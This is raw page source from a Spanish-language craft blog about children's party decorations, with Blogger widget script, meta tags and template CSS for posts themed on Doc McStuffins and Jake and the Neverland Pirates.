_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2994993676329008067', 'title': 'Creaciones y Algo Mas', 'url': 'https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html', 'canonicalUrl': 'https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html', 'homepageUrl': 'https://creacionesalgomas.blogspot.com/', 'searchUrl': 'https://creacionesalgomas.blogspot.com/search', 'canonicalHomepageUrl': 'https://creacionesalgomas.blogspot.com/', 'blogspotFaviconUrl': 'https://creacionesalgomas.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Creaciones y Algo Mas - RSS\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2994993676329008067/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Creaciones y Algo Mas - Atom\x22 href\x3d\x22https://creacionesalgomas.blogspot.com/feeds/7646617131476854560/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1998657356602825', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7646617131476854560', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s72-c/264524_517198515032560_833191297_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s1600/264524_517198515032560_833191297_n.jpg', 'pageName': 'FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ', 'pageTitle': 'Creaciones y Algo Mas: FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ', 'description': ' CAJA DE REGALOS MOTIVO DOCTORA JUGUETES       CENTROS DE MESA MOTIVO DOCTORA JUGUETES\xa0       TORTA MOTIVO DOCTORA JUGUETES\xa0          TORTA ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s1600/264524_517198515032560_833191297_n.jpg', 'url': 'https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7646617131476854560}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'adwidegt1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt2', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3926937703-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Vistas a la p\xe1gina totales', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//creacionesalgomas.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCizXnGbnfhgcFeOrBxKr47v1Tq8ZU24Fw32yskC3dzsgWUrhhTfoeCb4HHLj-dA_n9Nq0dTPu831ORL6pK7reluYyR5A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html
body_size: 29608
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://creacionesalgomas.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Creaciones y Algo Mas - RSS" href="https://creacionesalgomas.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://www.blogger.com/feeds/2994993676329008067/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Creaciones y Algo Mas - Atom" href="https://creacionesalgomas.blogspot.com/feeds/8611754846082264581/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s320/2013-03-22+11.12.jpg' rel='image_src'/>
<meta content='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html' property='og:url'/>
<meta content='FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' property='og:title'/>
<meta content='  PIÑATA  JAKE Y LOS PIRATAS DE NUNCA JAMAS       PIÑATA  JAKE Y LOS PIRATAS DE NUNCA JAMAS       CHUPETERO  JAKE Y LOS PIRATAS DE NUNCA JAM...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/w1200-h630-p-k-no-nu/2013-03-22+11.12.jpg' property='og:image'/>
<title>
FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates - Creaciones y Algo Mas
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' property='og:title'/>
<meta content='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s320/2013-03-22+11.12.jpg' property='og:image'/>
<meta content='Creaciones y Algo Mas' property='og:site_name'/>
<meta content='https://creacionesalgomas.blogspot.com/' name='twitter:domain'/>
<meta content='FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s320/2013-03-22+11.12.jpg' name='twitter:image'/>
<meta content='FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Blog
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="mainbg" description="Background Color" type="color" default="#efefef" />
<Variable name="maincolor" description="Primary Color" type="color" default="#ff7f00" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3, .feed-links {
display: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #000;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivfB-k7o6_nt0dktLAdx6-ocoU8fiUHYM8H6w4AaWK5S_A8oXGR8rfUsnUqeLEOXkkmY0cTw7hRx2N3d2Omo3ZPp76zCHrl6rzd1elTwE40HY5ZMOXs1jbGGlvZrlY9C6Gy6qz6aPLzBg/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSMg_JAVGxSH54Xjzyde_MU_OlQZVi2hEHbFjlhAN_GEAdzSfHXDeUv-SDdQ07SpHLbRu2NIxPX_8oCLeN24HhyphenhyphenL-cmjSd3-ZpHkNmTDSJZWqM1PcUqQ30bfD5BlzW2PQanOm9GPbPKsY/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #414141;
font-family:'Merriweather', serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ebebeb;
}
/* ######## Wrapper Css ######################### */
#body-wrapper{max-width:100%;margin:0 auto;background-color:#efefef;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.body-row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 32%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
display: block;
height: 80px;
background: #fff;
z-index: 999999;
border-bottom: 1px solid #ededed;
padding: 10px 0;
}
#header-wrap {
margin-left: auto;
margin-right: auto;
margin-top: 0;
margin-bottom: 0;
}
#header-wrap h1 {
color: #131313;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform: uppercase;
letter-spacing: 1px;
text-shadow: 1px 1px 0 #eee;
}
#header-wrap .description {
letter-spacing: 2px;
text-transform: capitalize;
}
#header-wrapper img {
border: 0 none;
background: none;
width: auto;
height: auto;
margin: 0 auto;
}
.headerleft-wrap {
float: left;
margin: 0;
padding: 0;
max-width: 280px;
}
.headerright-wrap {
float: right;
margin: 0;
padding: 0;
}
#headerleft {
display: inline;
float: left;
}
.slicknav_menu {
display:none;
}
.slicknav_menu {
background:#ffffff;
padding:0 10px;
position: absolute;
right: 0;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Oswald;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ff7f00;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:28px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: auto;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #ff7f00
}
#menu ul > li > a {
color: #000;
font-size: 15px;
font-weight: 400;
line-height: 80px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px !important;
position: relative;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-bottom: 1px solid rgba(0,0,0,.05);
border-top: 1px solid rgba(0,0,0,.05);
}
.sidebar h2 {
background: #ff7f00;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin:0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding:10px 20px 10px;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#ff7f00;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background-color: #FFF;
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
border-top: 1px solid rgba(0,0,0,.05);
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
margin: 12px 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 29px;
font-size: 20px;
font-weight: 400;
letter-spacing: 1px;
}
.post h2 a {
color: #000;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.item .post-body, .static_page .post-body {
color: #414141;
font-size: 15px;
line-height: 26px;
overflow: hidden;
}
.post-body ul, .post-body ol {
padding: 0 2.5em;
margin: .5em 0;
line-height: 1.5;
}
.post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5;
}
.wrapperwha12 {
position: relative;
overflow: hidden;
}
.corner-ribbon.blue {
background: #ff7f00;
color: rgba(255,255,255,0.8);
}
.corner-ribbon.top-right {
top: -15px;
position: absolute;
right: -85px;
text-align: center;
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
z-index: 1;
}
.corner-ribbon {
width: 200px;
height: 50px;
background: #e43;
padding: 0.9em 0em 0em 0.5em;
margin: 0.1em;
text-align: center;
line-height: 60px;
letter-spacing: 1px;
color: #353a43;
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.corner-ribbon .fa {
font-size: 2em;
text-align: center;
color: #FFF;
color: rgba(255, 255, 255, 0.8);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.corner-ribbon i {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
-webkit-transition: 0.3s ease;
transition: 0.3s ease;
}
.corner-ribbon:hover i {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
color: #000;
}
#first-post .block-image {
float: none;
width: 100%;
height: 380px;
clear:both;
}
#first-post .block-image .thumb, #first-post .block-image a {
height:380px;
}
#first-post article {
padding:0 10px 10px;
border: 1px solid rgba(0, 0, 0, 0.07);
border-top:0;
}
#first-post .post {
border-top:0;
box-shadow: none;
text-align:center;
}
#first-post .post h2 {
line-height: 29px;
font-size: 24px;
letter-spacing: 2px;
}
.breadcrumbs .fa-times:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
border-bottom: 1px solid rgba(0,0,0,.05);
padding: 0 0 10px;
}
.breadcrumbs i {
color: #ff7f00;
font-size: 8px !important;
}
.breadcrumbs span a.bhome {
color: #ff7f00;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #000;
}
.breadcrumbs span a:hover {
color: #ff7f00;
}
.block-image {
float: left;
width: 250px;
height: 250px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 250px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
#meta-post {
margin: 10px 0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
#meta-post .post-labels {
color: #fff;
background: #ff7f00;
display: inline-block;
padding: 6px 10px 4px 10px;
border-radius: 2px;
}
#meta-post .post-labels a {
color: #fff;
text-transform: uppercase;
font-family: oswald;
letter-spacing: 1.5px;
font-size: 12px;
}
.post-meta {
color: #bdbdbd;
display: block;
